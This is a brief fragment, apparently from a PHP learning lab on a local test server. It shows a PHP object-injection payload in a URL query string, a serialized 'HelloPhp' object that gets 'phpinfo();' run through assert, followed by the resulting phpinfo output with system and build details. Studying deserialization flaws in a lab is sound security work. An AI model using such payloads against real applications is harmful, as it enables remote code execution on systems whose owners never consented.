 http://phplearning.test:8888/test/test2.php?data=O:8:"HelloPhp":2:{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}
2
PHP Version 5.6.40
php
System
Darwin MacBook-Pro-2.local 20.6.0 Darwin Kernel Version 20.6.0: Wed Jun 23 00:26:31 PDT 2021;
root:xnu-7195.141.2~5/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 12:10:24
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--
with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--
with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--